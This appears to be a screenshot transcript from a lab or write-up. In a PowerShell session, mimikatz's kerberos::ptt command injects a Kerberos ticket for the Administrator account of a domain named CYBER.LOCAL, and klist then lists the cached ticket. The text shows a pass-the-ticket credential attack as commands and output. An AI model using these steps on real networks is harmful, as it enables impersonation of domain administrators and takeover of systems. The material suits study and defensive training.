 Select Administrator: Windows PowerShell
PS C:\Users\public> ./mimikatz
.#####.   mimikatz 2.2.0 (x86) #19041 Aug 10 2021 17:20:39
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt [0;9ee4c]-2-0-60a10000-Administrator@krbtgt-CYBER.LOCAL.kirbi
* File: '[0;9ee4c]-2-0-60a10000-Administrator@krbtgt-CYBER.LOCAL.kirbi': OK
mimikatz # exit
Bye!
PS C:\Users\public> klist
Current LogonId is 0:0x1bbe3
Cached Tickets: (1)
#0>     Client: Administrator @ CYBER.LOCAL
Server: krbtgt/CYBER.LOCAL @ CYBER.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x60a10000 -> forwardable forwarded renewable pre_authent name_canonicalize
Start Time: 8/2/2022 3:06:45 (local)
End Time:   8/2/2022 12:59:33 (local)
Renew Time: 8/9/2022 2:59:33 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
PS C:\Users\public> _